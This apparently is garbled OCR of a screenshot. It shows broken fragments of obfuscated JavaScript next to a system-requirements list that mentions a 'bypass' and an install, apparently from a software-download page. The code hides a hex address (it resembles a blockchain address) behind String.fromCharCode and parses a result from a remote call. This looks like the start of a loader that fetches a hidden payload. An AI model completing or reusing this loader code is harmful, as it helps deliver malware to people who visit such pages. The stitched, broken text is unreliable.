
Math.random()-0.5);for(let r of u){try{const q=String.fromChar
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz CPU for bypass
RAM:
4 GB or higher
Disk space:
64 GB for install